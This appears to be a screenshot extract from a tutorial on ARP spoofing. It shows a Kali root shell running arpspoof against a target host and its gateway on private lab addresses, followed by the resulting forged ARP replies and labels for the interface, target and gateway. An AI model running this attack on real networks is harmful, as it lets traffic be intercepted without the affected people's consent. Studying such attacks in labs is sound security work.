 root@MrQuiety:~# arpspoof -i eth0 -t 192.168.237.129 -r 192.168.237.2
0:c:29:fe:1e:c0 0:c:29:b0:e3:f3 0806 42: arp reply 192.168.237.2 is-at 0:c:29:fe
:1e:c0
0:c:29:fe:1e:c0 0:50:56:ed:d4:de 0806 42: arp reply 192.168.237.129 is-at 0:c:29
:fe:1e:c0
0:c:29:fe:1e:c0 0:c:29:b0:e3:f3 0806 42: arp reply 192.168.237.2 is-at 0:c:29:fe
:1e:c0
0:c:29:fe:1e:c0 0:50:56:ed:d4:de 0806 42: arp reply 192.168.237.129 is-at 0:c:29
:fe:1e:c0
0:c:29:fe:1e:c0 0:c:29:b0:e3:f3 0806 42: arp reply 192.168.237.2 is-at 0:c:29:fe
:1e:c0
0:c:29:fe:1e:c0 0:50:56:ed:d4:de 0806 42: arp reply 192.168.237.129 is-at 0:c:29
:fe:1e:c0
Kali interface
Target IP
Gategay IP